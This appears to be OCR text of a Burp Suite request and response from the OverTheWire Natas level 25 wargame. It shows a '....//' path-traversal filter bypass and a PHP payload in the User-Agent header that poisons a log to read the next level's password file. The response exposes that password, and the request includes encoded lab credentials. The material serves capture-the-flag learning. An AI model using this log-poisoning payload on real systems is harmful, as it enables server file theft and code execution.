 1 ×
Send
Cancel
Target: http://nata
Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//natas25/logs/natas25_19vlcicgcjhv9ack4a0llid8r3.log
HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php echo file_get_contents('/etc/natas_webpass/natas26');
?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: PHPSESSID=19vlcicgcjhv9ack4a0llid8r3
11 Connection: close
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
29 <option>
language
</option>
30 <option>
en
</option>
<option>
de
</option>
</select>
31 </form>
32 </div>
33
34 [17.04.2024 18::19:14] Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.0
Safari/605.1.15 "Directory traversal attempt! fixing request."
35 [17.04.2024 18::23:04] 8A506rfIAXbKKk68yJeuTuRq4UfcK70k
36 "Directory traversal attempt! fixing request."
37 <br />
38 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>
/var/www/natas/natas25/index.php
</b>
on line <b>
80
</b>
<br />
39 <h2>
</h2>
<br />
40 <b>
Notice
</b>
: Undefined variable: __MSG in <b>
/var/www/natas/natas25/index.php
</b>
Search
0 highlights